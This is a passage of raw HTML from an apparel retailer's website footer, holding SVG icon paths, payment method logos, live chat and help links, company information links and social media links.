88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 